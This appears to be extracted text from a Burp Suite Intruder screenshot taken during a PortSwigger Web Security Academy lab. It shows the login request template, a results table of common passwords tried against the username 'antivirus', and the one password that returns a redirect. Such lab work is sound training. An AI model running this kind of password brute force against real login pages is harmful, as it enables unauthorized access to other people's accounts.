 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: aca31f541e7335b1
3 Cookie: session=XzPv2v
4 User-Agent: Mozilla/5.
5 Accept: text/html,appl
6 Accept-Language: en-US
7 Accept-Encoding: gzip,
8 Content-Type: applicat
9 Content-Length: 32
10 Origin: https://aca31f
11 Referer: https://aca31
12 Upgrade-Insecure-Reque
13 Te: trailers
14 Connection: close
15
16 username=antivirus&pas
4. Intruder attack of aca31f541e7335b180a80cbb00770062.web-security-academy.net - Temporary attac...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
72 159753 302 170
0 200 3190 Invalid username or p...
1 123456 200 3189 Invalid username or p...
2 password 200 3205 Invalid username or p...
3 12345678 200 3206 Invalid username or p...
4 qwerty 200 3203 Invalid username or p...
5 123456789 200 3192 Invalid username or p...
6 12345 200 3189 Invalid username or p...
7 1234 200 3190 Invalid username or p...
8 111111 200 3190 Invalid username or p...
9 1234567 200 3202 Invalid username or p...
10 dragon 200 3189 Invalid username or p...
11 123123 200 3202 Invalid username or p...
12 baseball 200 3192 Invalid username or p...
13 abc123 200 3202 Invalid username or p...
Request Response
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://aca31f541e7335b180a80cbb00770062.web-security-academy.net
11 Referer: https://aca31f541e7335b180a80cbb00770062.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 username=antivirus&password=159753
Search...
0 matches
Finished